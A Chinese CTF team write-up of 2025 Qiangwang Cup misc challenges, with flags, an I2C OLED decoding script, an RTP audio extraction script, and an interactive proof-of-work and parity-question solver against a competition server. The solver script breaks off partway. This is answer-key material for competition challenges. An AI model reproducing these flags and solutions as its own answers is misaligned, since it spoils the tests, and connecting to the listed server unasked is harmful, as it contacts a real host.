[TOC]
2025年的强网杯结束了,这是我第一次参加这么重大的线上赛,还是比较紧张的,队里的师傅们都很强劲啊,一起通宵干crypto、misc、re、pwn、web!!
前言
2025年的强网杯结束了,这是我第一次参加这么重大的线上赛,还是比较紧张的,我个人专PWN,但强网杯比较难啊,才出了1道PWN,还有一道是我的队友pwn-s.,队里的师傅们都很强劲啊,一起通宵干crypto、misc、re、pwn、web!!

本以为能冲线下的,无奈实力不够,止步于全国116名,拿了793分(干掉14题,6题MISC、1题Reverse、2题PWN、4题Web、1题Crypto)。
感谢哥布林首领、Crypto0、cx、LilRan、yearn、ZianTT、多多、清酒、秋雨样带飞!
以下是我们小队的复现,欢迎交流!😄
队伍名称:GoblinSEC
队伍排名:116

MISC
签到
解题思路
题目描述有flag
1
2
|
cat flag
flag{我已阅读参赛须知,并遵守比赛规则。}
|
flag
flag{我已阅读参赛须知,并遵守比赛规则。}
Personal Vault
解题思路
草拟马,010怎么非预期!!!🤬
给了个DMP文件,我还以为取证呢。

这道题用付费版lovelymem搜索flag也可以找到。
flag
flag{personal_vault_seems_a_little_volatile_innit}
问卷调查
填问卷得flag咯,看到这里你直接跳吧。

flag
flag{我已知晓,并会认真撰写wp!}
legacyOLED
解题思路
sr 文件是 zip 文件(用010editor分析就可以看到,504B压缩包文件头标识),解压出来 metadata 看到 sigrok version=0.5.2,在 GitHub 以 oled sigrok 为关键词找到原题 CTFSG 2022

https://github.com/bobby-tables2/CTF-Archive/blob/main/CTFSG%202022/SIGINT/Writeup/SIGINT.md
在 sigrok 官网下载 PulseView,尝试使用 I²C 解码器,得到数据与以上原题很相似,基本可以确认是 SSD1306

导出数据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
Plain Text
2257254-2257254 I2C: Address/Data: Start
2257295-2257575 I2C: Address/Data: Address write: 3C
2257575-2257615 I2C: Address/Data: Write
2257615-2257655 I2C: Address/Data: ACK
2257670-2257990 I2C: Address/Data: Data write: 00
2257990-2258030 I2C: Address/Data: ACK
2258030-2258350 I2C: Address/Data: Data write: 20
2258350-2258390 I2C: Address/Data: ACK
2258390-2258710 I2C: Address/Data: Data write: 01
2258710-2258750 I2C: Address/Data: ACK
2258792-2258792 I2C: Address/Data: Stop
2258999-2258999 I2C: Address/Data: Start
2259039-2259319 I2C: Address/Data: Address write: 3C
2259319-2259359 I2C: Address/Data: Write
2259359-2259399 I2C: Address/Data: ACK
2259415-2259735 I2C: Address/Data: Data write: 00
2259735-2259775 I2C: Address/Data: ACK
2259775-2260095 I2C: Address/Data: Data write: 22
2260095-2260135 I2C: Address/Data: ACK
2260135-2260457 I2C: Address/Data: Data write: 03
2260456-2260497 I2C: Address/Data: ACK
2260496-2260816 I2C: Address/Data: Data write: 05
2260816-2260856 I2C: Address/Data: ACK
2260897-2260897 I2C: Address/Data: Stop
2261079-2261079 I2C: Address/Data: Start
2261119-2261399 I2C: Address/Data: Address write: 3C
2261399-2261439 I2C: Address/Data: Write
2261439-2261479 I2C: Address/Data: ACK
2261495-2261815 I2C: Address/Data: Data write: 00
2261815-2261855 I2C: Address/Data: ACK
2261855-2262175 I2C: Address/Data: Data write: 21
2262175-2262215 I2C: Address/Data: ACK
2262215-2262535 I2C: Address/Data: Data write: 22
2262535-2262575 I2C: Address/Data: ACK
2262575-2262895 I2C: Address/Data: Data write: 3B
2262895-2262935 I2C: Address/Data: ACK
2262977-2262977 I2C: Address/Data: Stop
2263226-2263226 I2C: Address/Data: Start
2263267-2263547 I2C: Address/Data: Address write: 3C
2263547-2263587 I2C: Address/Data: Write
2263587-2263627 I2C: Address/Data: ACK
2263665-2263985 I2C: Address/Data: Data write: 40
2263985-2264025 I2C: Address/Data: ACK
2264025-2264345 I2C: Address/Data: Data write: 00
2264345-2264385 I2C: Address/Data: ACK
2264385-2264705 I2C: Address/Data: Data write: 00
2264705-2264745 I2C: Address/Data: ACK
2264745-2265065 I2C: Address/Data: Data write: 00
2265065-2265105 I2C: Address/Data: ACK
2265105-2265425 I2C: Address/Data: Data write: 00
2265425-2265465 I2C: Address/Data: ACK
2265465-2265786 I2C: Address/Data: Data write: 00
2265786-2265826 I2C: Address/Data: ACK
2265826-2266146 I2C: Address/Data: Data write: 00
2266146-2266186 I2C: Address/Data: ACK
2266186-2266506 I2C: Address/Data: Data write: C0
2266506-2266546 I2C: Address/Data: ACK
2266546-2266866 I2C: Address/Data: Data write: 00
2266866-2266906 I2C: Address/Data: ACK
2266906-2267226 I2C: Address/Data: Data write: 00
2267226-2267266 I2C: Address/Data: ACK
2267266-2267586 I2C: Address/Data: Data write: E0
2267586-2267626 I2C: Address/Data: ACK
2267626-2267946 I2C: Address/Data: Data write: 01
2267946-2267986 I2C: Address/Data: ACK
2267986-2268306 I2C: Address/Data: Data write: 00
2268306-2268346 I2C: Address/Data: ACK
2268346-2268666 I2C: Address/Data: Data write: F8
2268666-2268706 I2C: Address/Data: ACK
2268706-2269026 I2C: Address/Data: Data write: 07
2269026-2269066 I2C: Address/Data: ACK
以下省略
|
不同的是,根据标准https://cdn-shop.adafruit.com/datasheets/SSD1306.pdf可知,本题既有横向绘图,又有纵向,写脚本提取数据并绘图。 SSD1306.pdf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
with open('export.txt', 'r') as f:
lines = f.read().splitlines()
filtered_lines = [line for line in lines if 'write: ' in line]
with open('filtered.txt', 'w') as f:
for line in filtered_lines:
f.write(line + '\n')
groups = []
tmp = []
for line in filtered_lines:
if line.endswith('Address write: 3C'):
if tmp:
groups.append(tmp)
tmp = []
else:
tmp.append(int(line[-2:], 16))
if tmp:
groups.append(tmp)
print(groups)
canvas = [[0] * 128 for _ in range(64)]
horizontal = True
page_start = 0
page_end = 7
page = 0
col_start = 0
col_end = 127
col = 0
for group in groups:
match group:
case [0x00, 0x20, 0x00]:
horizontal = True
case [0x00, 0x20, 0x01]:
horizontal = False
case [0x00, 0x21, col_l, col_h]:
col_start = col_l
col_end = col_h
col = col_start
case [0x00, 0x22, page_l, page_h]:
page_start = page_l
page_end = page_h
page = page_start
case [0x40, *data]:
# col = col_start
# page = page_start
for byte in data:
for bit in range(8):
if page_start <= page <= page_end and col_start <= col <= col_end:
canvas[page * 8 + bit][col] = (byte >> bit) & 1
if horizontal:
col += 1
if col > col_end:
col = col_start
page += 1
if page > page_end:
page = page_start
else:
page += 1
if page > page_end:
page = page_start
col += 1
if col > col_end:
col = col_start
for row in canvas:
print(''.join('1' if pixel else '0' for pixel in row))
|
vscode打开看看:

每 8 位的最高位是 0,猜测为 ASCII

当然这个是赛博厨子,你用山羊puzzlesolver也行。
flag
qwb{Re41_Ma5te7-O5-S5Dl3o6_12C}
谍影重重6.0
WMCTF2025 RTP流量

上Python代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
|
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
超快速RTP流提取工具
直接处理原始字节,避免Scapy完整解析
"""
import os
import struct
import wave
from concurrent.futures import ThreadPoolExecutor
from collections import defaultdict
import threading
PCAP_FILE = "Data.pcap"
OUTPUT_DIR = "rtp_audio"
NUM_THREADS = 32
# 创建输出目录
os.makedirs(OUTPUT_DIR, exist_ok=True)
# G.711 μ-law 解码表(预先构建)
MULAW_TABLE = []
for i in range(256):
mulaw = ~i & 0xFF
sign = -1 if (mulaw & 0x80) else 1
exponent = (mulaw & 0x70) >> 4
mantissa = mulaw & 0x0F
magnitude = ((mantissa << 3) + 0x84) << exponent
magnitude = magnitude - 0x84
MULAW_TABLE.append(sign * magnitude)
def decode_mulaw_fast(data):
"""快速解码 μ-law"""
result = bytearray(len(data) * 2)
for i, byte in enumerate(data):
pcm_value = MULAW_TABLE[byte]
struct.pack_into('<h', result, i * 2, pcm_value)
return bytes(result)
def read_pcap_raw(filename):
"""快速读取pcap文件,只提取UDP包的原始数据"""
packets = []
with open(filename, 'rb') as f:
# 读取全局头(24字节)
global_header = f.read(24)
if len(global_header) < 24:
return packets
magic = struct.unpack('<I', global_header[0:4])[0]
if magic == 0xa1b2c3d4:
endian = '<'
elif magic == 0xd4c3b2a1:
endian = '>'
else:
print("不支持的pcap格式")
return packets
count = 0
while True:
# 读取包头(16字节)
packet_header = f.read(16)
if len(packet_header) < 16:
break
ts_sec, ts_usec, incl_len, orig_len = struct.unpack(f'{endian}IIII', packet_header)
# 读取包数据
packet_data = f.read(incl_len)
if len(packet_data) < incl_len:
break
count += 1
if count % 100000 == 0:
print(f"[*] 已读取 {count} 个包...")
packets.append(packet_data)
return packets
def parse_ethernet_ip_udp(raw_data):
"""快速解析以太网/IP/UDP包"""
try:
# 以太网头(14字节)
if len(raw_data) < 14:
return None
eth_type = struct.unpack('!H', raw_data[12:14])[0]
# 检查是否是IP包(0x0800)
if eth_type != 0x0800:
return None
# IP头(最小20字节)
if len(raw_data) < 34:
return None
ip_start = 14
ip_header_len = (raw_data[ip_start] & 0x0F) * 4
ip_protocol = raw_data[ip_start + 9]
# 检查是否是UDP(17)
if ip_protocol != 17:
return None
src_ip = '.'.join(str(b) for b in raw_data[ip_start+12:ip_start+16])
dst_ip = '.'.join(str(b) for b in raw_data[ip_start+16:ip_start+20])
# UDP头(8字节)
udp_start = ip_start + ip_header_len
if len(raw_data) < udp_start + 8:
return None
src_port = struct.unpack('!H', raw_data[udp_start:udp_start+2])[0]
dst_port = struct.unpack('!H', raw_data[udp_start+2:udp_start+4])[0]
udp_len = struct.unpack('!H', raw_data[udp_start+4:udp_start+6])[0]
# UDP payload
payload_start = udp_start + 8
udp_payload = raw_data[payload_start:payload_start + udp_len - 8]
return {
'src_ip': src_ip,
'dst_ip': dst_ip,
'src_port': src_port,
'dst_port': dst_port,
'payload': udp_payload
}
except:
return None
def parse_rtp(udp_payload):
"""快速解析RTP包"""
try:
if len(udp_payload) < 12:
return None
# 检查版本号
version = (udp_payload[0] >> 6) & 0x03
if version != 2:
return None
padding = (udp_payload[0] >> 5) & 0x01
csrc_count = udp_payload[0] & 0x0F
payload_type = udp_payload[1] & 0x7F
sequence = struct.unpack('!H', udp_payload[2:4])[0]
timestamp = struct.unpack('!I', udp_payload[4:8])[0]
ssrc = struct.unpack('!I', udp_payload[8:12])[0]
# 提取payload
header_len = 12 + (4 * csrc_count)
if len(udp_payload) < header_len:
return None
payload = udp_payload[header_len:]
# 移除padding
if padding and len(payload) > 0:
padding_len = payload[-1]
if padding_len <= len(payload):
payload = payload[:-padding_len]
return {
'ssrc': ssrc,
'sequence': sequence,
'timestamp': timestamp,
'payload_type': payload_type,
'payload': payload
}
except:
return None
# 全局计数器
processed_counter = 0
rtp_counter = 0
counter_lock = threading.Lock()
def process_packet_batch(args):
"""处理一批数据包"""
batch_id, packets_batch = args
global processed_counter, rtp_counter
local_streams = defaultdict(lambda: {
'packets': [],
'payload_type': None,
'src_ip': None,
'dst_ip': None,
'src_port': None,
'dst_port': None
})
local_rtp_count = 0
for raw_packet in packets_batch:
# 解析UDP包
udp_info = parse_ethernet_ip_udp(raw_packet)
if not udp_info:
continue
# 解析RTP
rtp_info = parse_rtp(udp_info['payload'])
if not rtp_info:
continue
local_rtp_count += 1
ssrc = rtp_info['ssrc']
# 记录流信息
if local_streams[ssrc]['payload_type'] is None:
local_streams[ssrc]['payload_type'] = rtp_info['payload_type']
local_streams[ssrc]['src_ip'] = udp_info['src_ip']
local_streams[ssrc]['dst_ip'] = udp_info['dst_ip']
local_streams[ssrc]['src_port'] = udp_info['src_port']
local_streams[ssrc]['dst_port'] = udp_info['dst_port']
local_streams[ssrc]['packets'].append({
'sequence': rtp_info['sequence'],
'timestamp': rtp_info['timestamp'],
'payload': rtp_info['payload']
})
# 更新全局计数器
with counter_lock:
processed_counter += len(packets_batch)
rtp_counter += local_rtp_count
if processed_counter % 100000 < len(packets_batch):
print(f"[*] 已处理 {processed_counter} 个包, 找到 {rtp_counter} 个RTP包...")
return dict(local_streams)
def merge_streams(all_results):
"""合并所有线程的结果"""
merged = defaultdict(lambda: {
'packets': [],
'payload_type': None,
'src_ip': None,
'dst_ip': None,
'src_port': None,
'dst_port': None
})
for result in all_results:
for ssrc, stream_data in result.items():
if merged[ssrc]['payload_type'] is None:
merged[ssrc]['payload_type'] = stream_data['payload_type']
merged[ssrc]['src_ip'] = stream_data['src_ip']
merged[ssrc]['dst_ip'] = stream_data['dst_ip']
merged[ssrc]['src_port'] = stream_data['src_port']
merged[ssrc]['dst_port'] = stream_data['dst_port']
merged[ssrc]['packets'].extend(stream_data['packets'])
return dict(merged)
def main():
global processed_counter, rtp_counter
print(f"[+] 正在快速读取 {PCAP_FILE}...")
packets = read_pcap_raw(PCAP_FILE)
total_packets = len(packets)
print(f"[+] 已读取 {total_packets} 个数据包到内存")
print(f"[+] 使用 {NUM_THREADS} 个线程并行处理")
# 将数据包分批
batch_size = (total_packets + NUM_THREADS - 1) // NUM_THREADS
batches = [(i, packets[i:i + batch_size]) for i in range(0, total_packets, batch_size)]
print(f"[+] 分成 {len(batches)} 批,每批约 {batch_size} 个包")
print(f"[+] 开始并行处理...")
# 重置计数器
processed_counter = 0
rtp_counter = 0
# 多线程处理
results = []
with ThreadPoolExecutor(max_workers=NUM_THREADS) as executor:
futures = [executor.submit(process_packet_batch, batch) for batch in batches]
for future in futures:
results.append(future.result())
print(f"[+] 合并结果...")
streams = merge_streams(results)
print(f"\n[+] 处理完成!")
print(f"[+] 总数据包: {total_packets}")
print(f"[+] RTP数据包: {rtp_counter}")
print(f"[+] 识别出 {len(streams)} 个RTP流\n")
# 保存每个流
for idx, (ssrc, stream_data) in enumerate(streams.items(), 1):
packets_list = stream_data['packets']
payload_type = stream_data['payload_type']
# 按序列号排序
packets_list.sort(key=lambda x: x['sequence'])
print(f"流 #{idx} - SSRC: 0x{ssrc:08X}")
print(f" 数据包数: {len(packets_list)}")
print(f" Payload Type: {payload_type}")
print(f" {stream_data['src_ip']}:{stream_data['src_port']} -> "
f"{stream_data['dst_ip']}:{stream_data['dst_port']}")
# 确定编码
if payload_type == 0:
codec = "G.711 μ-law (PCMU)"
needs_decode = True
elif payload_type == 8:
codec = "G.711 A-law (PCMA)"
needs_decode = True
else:
codec = f"未知 (PT={payload_type})"
needs_decode = False
print(f" 编码: {codec}")
# 合并payload
raw_data = b''.join(p['payload'] for p in packets_list)
# 保存原始数据
raw_file = os.path.join(OUTPUT_DIR, f"stream_{idx}_{ssrc:08X}.raw")
with open(raw_file, 'wb') as f:
f.write(raw_data)
print(f" 原始文件: {raw_file} ({len(raw_data)} 字节)")
# 解码并保存WAV
if needs_decode and payload_type == 0:
try:
pcm_data = decode_mulaw_fast(raw_data)
wav_file = os.path.join(OUTPUT_DIR, f"stream_{idx}_{ssrc:08X}.wav")
with wave.open(wav_file, 'wb') as wav:
wav.setnchannels(1) # 单声道
wav.setsampwidth(2) # 16-bit
wav.setframerate(8000) # 8kHz
wav.writeframes(pcm_data)
duration = len(pcm_data) / (8000 * 2)
print(f" WAV文件: {wav_file} (时长: {duration:.2f}秒)")
except Exception as e:
print(f" WAV转换失败: {e}")
print()
print(f"[+] 所有文件已保存到: {OUTPUT_DIR}")
if __name__ == "__main__":
main()
|
脚本解密得到解压密码5f3eb916bf08e610aeb09f60bc955bd8
解开音频,听到双鲤湖西岸南山茶铺结合题目信息1949.10和真实历史事件查询得知金门战役,日期为10.24,与音频中廿四担秋茶匹配,同时音频提及辰时正过三刻,即8.45,结合信息可得1949年10月24日8时45分于双鲤湖西岸南山茶铺,md5作为答案提交即可
你们可以感受一下(自行解压收听): 绝密录音.zip
The_Interrogation_Room
解题思路
像极了审讯犯人录口供,要在有限的交互中gank8个secrets,这里根据server.py中的代码需要在审讯时进行严厉拷打,需要注意的是要先试用PoW来解sha256,然后在17个问题中确定8个秘密的值,这里可以通过构造s[i]==1来直接提问前8个问题,后9个是四元奇偶校验问题,检查四个比特中是否有奇数个为1。后面的直接用析取范式来搞,脚本遍历所有256种可能的8比特赋值,对于每种赋值,计算预测的17个回答。比较预测回答与实际观测回答,计算矛盾次数,择矛盾次数最少的赋值作为提交答案。具体可看exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
|
Python
python
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#
# 交互解题脚本:
# - 自动 PoW: 解 sha256(XXXX+suffix) == hexdigest
# - 每轮 17 次问答:8 个单比特询问 + 9 个四元“奇数个为真”校验
# - 收到 17 个 True/False 后,遍历 2^8=256 个可能向量,计算与观测向量的矛盾次数,取最小者提交
import re
import sys
import time
import string
import itertools
from hashlib import sha256
from concurrent.futures import ThreadPoolExecutor, as_completed
from pwn import remote, context
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
HOST = "8.147.135.220"
PORT = 36899
ALPHABET = string.ascii_letters + string.digits # 62^4 搜索空间
# 9 个四元校验的下标集合(保证每个比特至少出现 4 次)
CHECKS = [
(0, 1, 2, 3), # C0
(0, 4, 5, 6), # C1
(0, 1, 4, 7), # C2
(1, 2, 5, 7), # C3
(2, 3, 6, 7), # C4
(3, 4, 5, 7), # C5
(0, 2, 4, 6), # C6
(1, 3, 5, 6), # C7
(0, 1, 2, 7), # C8
]
def solve_pow(suffix: str, target_hex: str, threads: int = 16) -> str:
"""
求解 XXXX 使 sha256(XXXX + suffix) == target_hex
多线程分片:按首字符分成 62 片,每个线程负责若干首字符。
"""
found = [None]
def worker(prefixes):
for c0 in prefixes:
# 62^3 = 238,328 次循环 / 前缀
for c1 in ALPHABET:
for c2 in ALPHABET:
for c3 in ALPHABET:
x = c0 + c1 + c2 + c3
if sha256((x + suffix).encode()).hexdigest() == target_hex:
return x
return None
# 平分 ALPHABET 给 threads 个任务桶
buckets = [[] for _ in range(threads)]
for i, ch in enumerate(ALPHABET):
buckets[i % threads].append(ch)
with ThreadPoolExecutor(max_workers=threads) as ex:
futs = [ex.submit(worker, bucket) for bucket in buckets]
for fu in as_completed(futs):
ans = fu.result()
if ans:
# 取消剩余任务
for f2 in futs:
f2.cancel()
return ans
raise RuntimeError("PoW 解失败(时间可能不够?可以把线程开大点或换更快的机器试试)")
def bit_questions():
"""前 8 个单比特问题:'( S{i} == 1 )'"""
return [f"( S{i} == 1 )" for i in range(8)]
def xor_expr(indices):
"""
生成“这几个变量中有奇数个为 1”的布尔表达式(仅用 and/or/()==0/1)
DNF:把所有奇数个 1 的指派列举出来。
"""
vars_idx = list(indices)
k = len(vars_idx)
terms = []
for mask in range(1 << k):
if bin(mask).count("1") % 2 == 1: # 奇数个 1
lits = []
for pos, j in enumerate(vars_idx):
v = 1 if (mask >> pos) & 1 else 0
lits.append(f"( S{j} == {v} )")
terms.append("( " + " and ".join(lits) + " )")
return "( " + " or ".join(terms) + " )"
def parity_questions():
"""后 9 个四元奇偶问题"""
return [xor_expr(indices) for indices in CHECKS]
def all_questions():
"""拼成总共 17 个问题(严格使用白名单 token,并确保空格分隔)"""
return bit_questions() + parity_questions()
def predict_answers(assignment_bits):
"""
对给定 8 比特 assignment_bits(0/1 列表),预测 17 个问题在“囚徒不说谎”情况下的答案(True/False)
"""
s = assignment_bits
# 前 8 个:直接等于对应比特是否为 1
ans = [bool(s[i]) for i in range(8)]
# 后 9 个:四元奇偶(奇数个为 1)
for indices in CHECKS:
parity = sum(s[j] for j in indices) % 2
ans.append(bool(parity))
return ans
def nearest_assignment(observed_answers):
"""
观测到 17 个 True/False(其中恰有 2 次反转),在 256 个候选中选出“矛盾最少”的 assignment(若多解取第一个)
"""
best = None
best_dist = 1 << 30
for x in range(256):
assign = [(x >> i) & 1 for i in range(8)] # 低位对应 S0
pred = predict_answers(assign)
dist = sum(pa != oa for pa, oa in zip(pred, observed_answers))
if dist < best_dist:
best_dist = dist
best = assign
if best_dist == 0:
break
# 理论上 best_dist 应 ≤ 2;但即使 2 谎恰好“碰撞”,我们依然取最近邻
return best, best_dist
def parse_bool_line(line: bytes) -> bool:
"""
解析 "Prisoner's response: True!\n" / "False!\n" 之类
"""
m = re.search(rb"(True|False)", line)
if not m:
raise ValueError(f"无法解析返回:{line!r}")
return m.group(1) == b"True"
def one_round(io) -> bool:
"""
跑一轮:发 17 个问题,收 17 个答复,算出 8 比特并提交。成功返回 True,失败(被当场嘲笑)返回 False。
"""
qs = all_questions()
answers = []
for q in qs:
io.recvuntil(b"Ask your question:")
io.sendline(q.encode())
# 紧接着会有一行“Prisoner's response: X!”
line = io.recvuntil(b'\n\n')
if not line:
raise EOFError("连接被关闭或超时")
ans = parse_bool_line(line)
answers.append(ans)
# 提交答案
io.recvuntil(b"Now reveal the true secrets")
assign, dist = nearest_assignment(answers)
submit = " ".join(str(b) for b in assign)
io.sendline(submit.encode())
# 读一行判定
line = io.recvline(timeout=5) or b""
if b"laughs triumphantly" in line:
return False
return True
def main():
io = remote(HOST, PORT)
# ==== PoW ====
data = io.recvuntil(b"Give me XXXX: ", timeout=5)
# 例如:sha256(XXXX+abcDEF...) == deadbeef...
m = re.search(rb"sha256\(XXXX\+(?P<sfx>[A-Za-z0-9]+)\) == (?P<hex>[0-9a-f]{64})", data)
if not m:
print(data.decode(errors="ignore"))
raise RuntimeError("没抓到 PoW 提示")
suffix = m.group("sfx").decode()
target = m.group("hex").decode()
t0 = time.time()
xxxx = solve_pow(suffix, target, threads=16)
t1 = time.time()
log.info(f"PoW solved: {xxxx} (耗时 {t1 - t0:.2f}s)")
